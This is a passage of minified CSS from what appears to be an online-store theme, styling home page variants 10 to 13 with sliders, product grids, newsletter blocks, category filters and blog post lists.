h2:before{content:"";display:block;width:70px;height:3px;background-color:#222;position:absolute;left:50%;margin-left:-35px;bottom:0}.home-style-10 .slider-full{margin-bottom:80px}.home-style-10 .brand-full{border-top:1px solid #eee;padding:30px 0}.home-style-10 .brand-full ul{margin:0;padding:0;list-style:none}.home-style-10 .brand-full ul li{float:left;text-align:center;width:14.2857%}.home-style-10 .brand-full ul li a{opacity:.3}.home-style-10 .brand-full ul li a:hover{opacity:1}.home-style-10 .block-des{font-size:116.67%;margin-bottom:55px;text-align:center}.home-style-10 .newsletter-container{background:url(../images/bg-newsletter-full.jpg) no-repeat top center;padding:100px 0}.home-style-10 .newsletter-container .title-block-home h2{margin-bottom:25px}.home-style-10 .newsletter-container .newsletter-content{margin:0 70px;background-color:rgba(255,255,255,0.8);text-align:center;padding:95px 130px;box-shadow:0 2px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1)}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter{display:table-cell;width:100%;vertical-align:top}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter #newsletter{border:1px solid #e5e5e5;height:50px;padding-left:25px;border-radius:25px;-webkit-border-radius:25px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions{display:table-cell;vertical-align:top;padding-left:5px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions button,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .action-gift{height:50px !important;line-height:50px !important;padding:0 45px !important;border-radius:25px;-webkit-border-radius:25px}.home-style-10 .post-container{padding:90px 0 70px}.home-style-10 .post-container .latest-post-grid{padding:0 50px}.home-style-10 .post-container .latest-post-grid .item{float:left;width:25%;padding:40px;border:1px solid transparent}.home-style-10 .post-container .latest-post-grid .item:hover{border-color:#e5e5e5}.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{display:inline-block;font-size:500%;color:#ddd;line-height:100%;font-weight:700}.home-style-10 .post-container .latest-post-grid .item-post .date-post .month-post{display:inline-block;font-size:150%}.home-style-10 .post-container .latest-post-grid .item-post .post-info h3{font-size:150%}.home-style-10 .post-container .latest-post-grid .item-post .post-info h3 a{color:#111}.home-style-10 .post-container .latest-post-grid .item-post .post-info .short-content{margin-bottom:15px}.home-style-10 .post-container .latest-post-grid .item-post .post-info .view-more-post{font-size:116.67%}.home-style-10 .post-container .latest-post-grid .item-post .post-info .view-more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin:0 5px}.home-style-10 .ltabs-items .grid-product-type .product-item{margin-bottom:0;padding:0}.home-style-10 .sm-listing-tabs .block-title{color:#222;text-transform:capitalize;font-size:333.33%;text-align:center;margin:0 0 40px;position:relative;padding-bottom:15px;line-height:1}.home-style-10 .sm-listing-tabs .block-title:before{content:"";display:block;width:70px;height:3px;background-color:#222;position:absolute;left:50%;margin-left:-35px;bottom:0}.home-style-10 .sm-listing-tabs .products.wrapper.products-grid{margin:0}.home-style-10 .sm-listing-tabs .ltabs-tabs{text-align:center;margin-bottom:40px}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab{display:inline-block;vertical-align:top;padding:0 25px;height:40px;line-height:40px;border:1px solid #e5e5e5;font-size:116.67%;font-weight:600;margin:0 8px;color:#222;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:30px;-webkit-border-radius:30px}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab.tab-sel,.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab:hover{background-color:#222;border-color:#222;color:#fff}.home-style-10 .sm-listing-tabs .owl-dots .owl-dot{width:20px;height:20px}.home-style-10 .title-footer{display:none}.home-style-10 .sm-instagram-gallery .instagram-items-container .instagram-items-inner .instagram-item .instagram_users .img_users{padding:0}.home-style-10 .itg-full{margin-bottom:40px}.home-10-style .page-footer .footer-10{box-shadow:none;-webkit-box-shadow:none}.home-10-style .grid-product-type .product-item:hover{position:relative;z-index:30}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:15px 10px;background-color:#fff}.home-10-style .grid-product-type .product-item .item-inner:hover{box-shadow:0 0 40px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 40px rgba(0,0,0,0.1)}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{display:block;right:15px;left:auto;bottom:15px;width:auto}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{color:#444444 !important;width:44px;height:44px;line-height:44px;display:block;margin-top:5px;background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 1px 1px rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2)}.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-style-11{padding-top:10px}.home-style-11 .slider-banner-product a,.home-style-11 .banner-group a,.home-style-11 .banner-product-content a,.home-style-11 .item-post .featured-image a{overflow:hidden;display:table}.home-style-11 .slider-banner-product a img,.home-style-11 .banner-group a img,.home-style-11 .banner-product-content a img,.home-style-11 .item-post .featured-image a img{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-11 .slider-banner-product a img:hover,.home-style-11 .banner-group a img:hover,.home-style-11 .banner-product-content a img:hover,.home-style-11 .item-post .featured-image a img:hover{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1)}.home-style-11 .row{margin-left:-5px;margin-right:-5px}.home-style-11 [class*='col-']{padding-left:5px;padding-right:5px}.home-style-11 .slider-home-content{overflow:hidden;margin-bottom:10px}.home-style-11 .slider-home-content .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-11 .slider-home-content:hover .owl-nav{opacity:1}.home-style-11 .slider-home-content .owl-nav>div{background:#000;color:#fff;opacity:0.2;width:34px;height:44px;position:absolute;top:50%;margin-top:-22px}.home-style-11 .slider-home-content .owl-nav>div.owl-next{right:7px}.home-style-11 .slider-home-content .owl-nav>div.owl-prev{left:7px}.home-style-11 .slider-home-content .owl-nav>div:before{font-size:21px;line-height:42px}.home-style-11 .slider-home-content .owl-nav>div:hover{opacity:.4}.home-style-11 .slider-home-content .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-11 .slider-home-content .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-11 .slider-home-content .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-11 .slider-home-content .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-11 .slider-home-content .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-11 .services-block-top{margin-bottom:40px}.home-style-11 .services-block-top ul{display:table;width:100%;list-style:none;margin:0;padding:0;border:1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px}.home-style-11 .services-block-top ul li{display:table-cell;text-align:center;width:25%;margin:0;padding:18px 0 13px;border-right:1px solid #e5e5e5}.home-style-11 .services-block-top ul li:last-child{border:none !important}.home-style-11 .services-block-top ul li .box-icon{margin-bottom:12px}.home-style-11 .services-block-top ul li .service-info h2{font-size:116.67%;text-transform:uppercase;color:#222;margin:5px 0 2px}.home-style-11 .services-block-top ul li .service-info p{color:#888888;margin:0}.home-style-11 .banner-group{margin-bottom:30px}.home-style-11 .banner-group .banner-item a{display:block;margin-bottom:10px}.home-style-11 .group-filter .title-filter h2{margin:0;padding:15px 20px 15px 20px;font-size:200%;color:#fff;font-weight:normal}.home-style-11 .group-filter .title-filter h2:before{content:"";display:inline-block;vertical-align:middle;width:30px;height:30px;margin-right:15px;background-image:url(../images/icon-image.png);background-repeat:no-repeat}.home-style-11 .group-filter .filter-content{border:1px solid #e5e5e5;border-top:none;position:relative;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.home-style-11 .group-filter .filter-content .owl-controls{margin-top:-10px;border-top:1px solid #e5e5e5}.home-style-11 .group-filter .filter-content .owl-controls .owl-dots .owl-dot{margin:20px 5px 15px}.home-style-11 .group-filter .filter-content .top-countdown{position:absolute;top:-46px;right:0px}.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{display:inline-block;vertical-align:middle;font-size:116.67%;padding:0 10px}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown{display:inline-block;vertical-align:middle;padding:0}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{font-size:150%;height:36px;min-width:40px;padding:0 5px;text-align:center;line-height:36px;border-radius:4px;-webkit-border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15)}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time .num-time{color:#fff !important}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{right:-8px}.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time .title-time{display:none}.home-style-11 .group-filter.deal-slider-group .title-filter{border-bottom:2px solid #ef244d}.home-style-11 .group-filter.deal-slider-group .title-filter h2{color:#ef244d;padding-left:0}.home-style-11 .group-filter.deal-slider-group .title-filter h2:before{position:relative;top:-3px;background-position:-36px -26px}.home-style-11 .slider-product-row .title-filter{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.home-style-11 .slider-product-row .owl-nav{position:absolute;top:-43px;right:5px;z-index:50}.home-style-11 .slider-product-row .owl-nav>div{color:#fff;margin:0 3px;background-color:rgba(0,0,0,0.15)}.home-style-11 .slider-product-row .owl-nav>div:before{font-size:17px}.home-style-11 .slider-product-row .owl-nav>div:hover{background-color:rgba(0,0,0,0.3)}.home-style-11 .slider-product-row .owl-stage-outer{overflow:visible}.home-style-11 .slider-product-row .filter-products{overflow:hidden}.home-style-11 .slider-product-row .filter-content .owl-controls{margin-top:0}.home-style-11 .slider-product-row .grid-product-type .product-item{padding-bottom:0 !important}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner{float:left;width:50%;border-top:1px solid #e5e5e5}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner:nth-child(2n+1){clear:both}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px !important;position:relative}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{display:none;background:#fff;position:absolute;top:100%;margin-top:-10px;left:-10px;right:-10px;padding-bottom:20px;z-index:50;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner:before{background-color:#fff;content:"";display:block;height:10px;position:absolute;left:0;right:0;top:-7px;z-index:55}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner{display:block}.home-style-11 .slider-product-row.color-1 .title-filter{background-color:#28a488 !important}.home-style-11 .slider-product-row.color-1 .title-filter h2:before{background-position:-117px -27px;margin-right:10px}.home-style-11 .slider-product-row.color-2 .title-filter{background-color:#9152a7 !important}.home-style-11 .slider-product-row.color-2 .title-filter h2:before{background-position:-36px -99px;margin-right:10px}.home-style-11 .slider-product-row.color-3 .title-filter{background-color:#f17a1f !important}.home-style-11 .slider-product-row.color-3 .title-filter h2:before{background-position:-114px -98px}@media screen and (-webkit-min-device-pixel-ratio:0){.home-style-11 .group-filter .filter-content .owl-controls .owl-dots .owl-dot{margin:20px 5px 16px}}.cms-index-index .header-11 .block-menu .block-content{display:block}.home-11-style .grid-product-type .product-item .item-inner{padding:10px 10px 0}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 20px;height:36px;line-height:34px;border-radius:18px;-webkit-border-radius:18px}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:18px;-webkit-border-radius:18px}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px 10px 30px}.home-11-style .grid-product-type .product-item .item-inner:hover{box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.home-11-style .owl-carousel .product-item{margin:0;padding-bottom:10px !important}.home-11-style .owl-carousel .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-11-style .primary-title-bottom h2{font-size:200%;margin:0 0 15px;color:#222}.home-11-style .bottom-products .filter-products{margin-bottom:30px}.home-11-style .bottom-products .grid-product-type{margin-left:-5px;margin-right:-5px}.home-11-style .bottom-products .grid-product-type .product-item{padding-left:5px;padding-right:5px;margin-bottom:10px;width:20%}.home-11-style .bottom-products .grid-product-type .product-item .item-inner{border:1px solid #e5e5e5}.home-11-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-11-style .brand-full-container{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:40px}.home-11-style .brand-full-container .brand-content{text-align:center}.home-11-style .post-list-wrapper .item-post{margin-bottom:20px}.home-11-style .post-list-wrapper .item-post .post-info h3{font-size:116.67%}.primary-title-sub h2{border-bottom:2px solid #e5e5e5;margin:0;padding:0 0 6px;font-size:200%}.filter-subcat .filter-products{margin-bottom:35px}.filter-subcat .filter-container{border:1px solid #e5e5e5}.filter-subcat .filter-container .sub-categories{padding:25px 10px 10px 20px}.filter-subcat .filter-container .sub-categories ul{list-style:none;margin:0;padding:0}.filter-subcat .filter-container .sub-categories ul li{margin-bottom:20px}.filter-subcat .filter-container .sub-categories ul li a{font-size:116.67%}.filter-subcat .filter-container .sub-categories ul li a:before{content:"";display:inline-block;vertical-align:middle;margin-right:7px;width:4px;height:4px;background-color:#444;border-radius:50%;-webkit-border-radius:50%}.filter-subcat .filter-container .slider-banner-product{margin-top:10px;margin-bottom:10px}.filter-subcat .filter-container .slider-banner-product .owl-dots{position:absolute;bottom:10px;left:0;right:0}.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot{margin:0 8px;background-color:#fff !important;opacity:0.5;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3)}.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot:hover,.filter-subcat .filter-container .slider-banner-product .owl-dots .owl-dot.active{opacity:1}.filter-subcat .filter-container .product-container{margin-top:10px;position:relative}.filter-subcat .filter-container .product-container .banner-product{border-right:1px solid #e5e5e5;padding-bottom:10px;float:left;padding-right:10px}.filter-subcat .filter-container .product-container .banner-product .banner-product-content img{width:375px}.filter-subcat .filter-container .product-container .banner-product+.product-item{float:right !important;border-right:none !important;border-top:none !important}.filter-subcat .filter-container .product-container .grid-product-type .product-item{padding:0 !important;margin:0;float:left;width:33.3334%;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px !important;position:relative}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{display:none;background:#fff;position:absolute;top:100%;margin-top:-10px;left:-10px;right:-10px;padding-bottom:20px;z-index:50;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2)}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner:before{background-color:#fff;content:"";display:block;height:10px;position:absolute;left:0;right:0;top:-7px;z-index:55}.filter-subcat .filter-container .product-container .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner{display:block}.filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none;position:relative}.filter-subcat.color-1 .primary-title-sub h2{color:#f6275c;border-color:#f6275c}.filter-subcat.color-1 .filter-container .sub-categories ul li a:hover{color:#f6275c}.filter-subcat.color-1 .filter-container .sub-categories ul li a:hover:before{background-color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#f6275c;border-color:#f6275c}.filter-subcat.color-1 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#f6275c}.filter-subcat.color-2 .primary-title-sub h2{color:#1b66cb;border-color:#1b66cb}.filter-subcat.color-2 .filter-container .sub-categories ul li a:hover{color:#1b66cb}.filter-subcat.color-2 .filter-container .sub-categories ul li a:hover:before{background-color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#1b66cb;border-color:#1b66cb}.filter-subcat.color-2 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#1b66cb}.filter-subcat.color-3 .primary-title-sub h2{color:#2c9870;border-color:#2c9870}.filter-subcat.color-3 .filter-container .sub-categories ul li a:hover{color:#2c9870}.filter-subcat.color-3 .filter-container .sub-categories ul li a:hover:before{background-color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#2c9870;border-color:#2c9870}.filter-subcat.color-3 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#2c9870}.filter-subcat.color-4 .primary-title-sub h2{color:#ff9000;border-color:#ff9000}.filter-subcat.color-4 .filter-container .sub-categories ul li a:hover{color:#ff9000}.filter-subcat.color-4 .filter-container .sub-categories ul li a:hover:before{background-color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{background-color:#ff9000;border-color:#ff9000}.filter-subcat.color-4 .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{background-color:#ff9000}.home-11-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:116.67%}.cms-index-index .page-header .header-12 .header-menu{border-bottom:none}.home-style-12 .title-home{text-align:center;font-size:150%;text-transform:uppercase;color:#222;font-weight:600;margin-bottom:10px}.home-style-12 .block-description{text-align:center;color:#888;margin-bottom:30px}.home-style-12 .slider-home-content{padding:0 50px;margin-bottom:60px}.home-style-12 .slider-home-content .owl-controls .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .slider-home-content .owl-controls .owl-nav>div{background-color:#fff;width:60px;height:60px;line-height:60px;position:absolute;top:50%;margin:-30px 0 0;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-home-content .owl-controls .owl-nav>div:before{line-height:60px;font-size:29px}.home-style-12 .slider-home-content .owl-controls .owl-nav>div.owl-next{right:20px}.home-style-12 .slider-home-content .owl-controls .owl-nav>div.owl-prev{left:20px}.home-style-12 .slider-home-content .owl-controls .owl-dots{position:absolute;bottom:25px;left:0;right:0}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot{width:20px;height:20px;padding:5px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;margin:0 8px}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot span{width:100%;height:100%;display:block;background:transparent;border:2px solid rgba(255,255,255,0.5);border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active{background-color:#fff}.home-style-12 .slider-home-content:hover .owl-controls .owl-nav{opacity:1}.home-style-12 .hot-categories{clear:both;padding:0 50px;margin-bottom:30px}.home-style-12 .hot-categories .title-home{font-size:250%}.home-style-12 .hot-categories .list-categories{margin-left:-15px;margin-right:-15px}.home-style-12 .hot-categories .list-categories .item{float:left;padding:0 15px;margin-bottom:30px}.home-style-12 .hot-categories .list-categories .item .cat-inner{border:2px solid #ddd;padding:10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:10px;-webkit-border-radius:10px}.home-style-12 .hot-categories .list-categories .item .cat-inner .info-cat h2{font-size:150%;text-transform:uppercase;text-align:center;margin:13px 10px 5px}.home-style-12 .block-code{padding:20px 0;font-size:150%;text-align:center;color:#fff}.home-style-12 .block-code span{font-weight:600}.home-style-12 .banner-group{margin-bottom:20px}.home-style-12 .banner-group .list-banner .item{float:left;margin-bottom:30px}.home-style-12 .banner-group .list-banner .item a img:hover{opacity:.8}.home-style-12 .banner-group-two .list-banner{margin-left:-10px;margin-right:-10px}.home-style-12 .banner-group-two .list-banner .item{padding-left:10px;padding-right:10px;float:left;margin-bottom:30px}.home-style-12 .banner-group-two .list-banner .item a img:hover{opacity:.8}.home-style-12 .slider-content{padding:20px;border:1px solid #ddd;border-radius:4px;-webkit-border-radius:4px}.home-style-12 .slider-content .owl-controls .owl-nav div{width:44px;height:44px;background-color:#fff;border:1px solid #ddd;line-height:44px;position:absolute;top:50%;margin:-22px 0 0;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .slider-content .owl-controls .owl-nav div:before{line-height:42px;font-size:24px}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:-44px}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:-44px}.home-style-12 .banner-one{margin-bottom:56px}.home-style-12 .banner-one a img:hover{opacity:.8}.home-style-12 .product-wrapper .title-home,.home-style-12 .brand-container .title-home{margin:0;padding:0}.home-style-12 .product-wrapper .title-home span,.home-style-12 .brand-container .title-home span{display:inline-block;padding-bottom:10px;margin-bottom:-1px}.home-style-12 .brand-container{margin-bottom:60px}.home-style-12 .product-wrapper{margin-bottom:30px}.home-style-12 .banner-group-two{margin-bottom:20px}.home-style-12 .services-bottom{margin:0 0 40px}.home-style-12 .services-bottom .item{text-align:center;text-transform:uppercase}.home-style-12 .services-bottom .item .sv-image{background-color:#2b2b2b;width:100px;height:100px;margin:0 auto;overflow:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;border-radius:50%;-webkit-border-radius:50%}.home-style-12 .services-bottom .item .sv-info{padding:15px 0 0}.home-style-12 .services-bottom .item .sv-info .sv-title{font-size:133.33%;font-weight:600;margin:0 0 5px}.home-style-12 .services-bottom .item .sv-info .sv-title a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .services-bottom .item .sv-info .sv-des{color:#888}.home-style-12 .slider-latest-post{background-color:#f5f5f5;padding:60px 0;margin-bottom:55px}.home-style-12 .slider-latest-post .title-home{font-size:250%}.home-style-12 .slider-latest-post .post-ftimg-hld{position:relative}.home-style-12 .slider-latest-post .post-ftimg-hld .date-post{left:10px;top:10px;color:#222 !important}.home-style-12 .slider-latest-post .post-ftimg-hld a img:hover{opacity:.8}.home-style-12 .slider-latest-post .post-info{text-align:unset}.home-style-12 .slider-latest-post .post-info .read-more{padding-top:10px}.home-style-12 .slider-latest-post .post-info .read-more a{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .slider-latest-post .post-info .read-more a:after{margin-left:4px;content:'\f0a9';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-12 .slider-latest-post h3{font-size:116.67%;font-weight:600}.home-style-12 .slider-latest-post h3 a{color:#222;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-12 .grid-hot-products{padding:60px 0 30px;background-color:#f3f3f3}.home-style-12 .grid-hot-products .title-home{font-size:250%}.home-style-12 .grid-hot-products .filter-products{margin:0}.home-style-12 .grid-hot-products .grid-product-type .product-item{margin:0 0 30px;padding:0;float:none}.home-style-12 .grid-hot-products .grid-product-type .product-item .item-inner{padding:10px;background-color:#fff}.home-style-12 .grid-hot-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding-bottom:15px}.home-style-12 .grid-hot-products .thumbs-product{text-align:center;padding:24px 0 20px}.home-style-12 .grid-hot-products .thumbs-product .item-img{width:100px;cursor:pointer;overflow:hidden;display:inline-block;vertical-align:top;margin:0 3px 5px;border:1px solid #e5e5e5;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-12-style .slider-content .filter-products{margin-bottom:15px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 30px;border-radius:20px;-webkit-border-radius:20px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:20px;-webkit-border-radius:20px}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details{padding:10px 0 0}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-12-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-12-style.rotate-hover-effect .product-item-image .product-item-photo:before{background-color:rgba(0,0,0,0.1);border-radius:0;-webkit-border-radius:0}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin-bottom:5px}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:2px}.home-13-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:13px}.home-13-style .rating-summary .rating-result>span::before{color:#ffcc00}.home-style-13 .slider-home-container .owl-nav>div{width:32px;height:60px;background:url("../images/control-13.png") no-repeat center center transparent !important;opacity:1;margin-top:-30px}.home-style-13 .slider-home-container .owl-nav>div:before{display:none}.home-style-13 .slider-home-container .owl-nav>div.owl-prev{left:50px;transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg)}.home-style-13 .slider-home-container .owl-nav>div.owl-next{right:50px}.home-style-13 .group-title{text-align:center}.home-style-13 .group-title .title-cms{font-size:300%;text-transform:uppercase;color:#222;padding-bottom:35px;margin-bottom:15px;line-height:1;background:url("../images/dot-title.png") no-repeat bottom center}.home-style-13 .product-slider-home .owl-nav>div,.home-style-13 .top-collection .owl-nav>div,.home-style-13 .blog-post .owl-nav>div{width:50px;height:50px;border:1px solid #222;background-color:#fff}.home-style-13 .product-slider-home .owl-nav>div:before,.home-style-13 .top-collection .owl-nav>div:before,.home-style-13 .blog-post .owl-nav>div:before{line-height:48px;font-size:24px}.home-style-13 .about-home{background-color:#fff;padding:30px;margin-top:-60px;margin-bottom:125px;position:relative;z-index:90;box-shadow:0 0 15px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.12)}.home-style-13 .about-home:after{content:"";display:block;clear:both}.home-style-13 .about-home .image-about{float:left;width:49.5%}.home-style-13 .about-home .info-about{float:right;width:44%;padding-top:45px}.home-style-13 .about-home .info-about .top-about{text-transform:uppercase;letter-spacing:2px;margin-bottom:18px}.home-style-13 .about-home .info-about .big-title{font-size:250%;color:#222;text-transform:uppercase;margin-bottom:35px}.home-style-13 .about-home .info-about .about-description{font-size:108.33%;margin-bottom:65px}.home-style-13 .top-collection{margin-bottom:120px}.home-style-13 .top-collection .owl-nav{opacity:0}.home-style-13 .top-collection .owl-nav>div{position:absolute;margin:0;top:60%}.home-style-13 .top-collection .owl-nav>div.owl-prev{left:-25px}.home-style-13 .top-collection .owl-nav>div.owl-next{right:-25px}.home-style-13 .top-collection:hover .owl-nav{opacity:1}.home-style-13 .top-collection .group-title{margin-bottom:60px}.home-style-13 .top-collection .owl-carousel 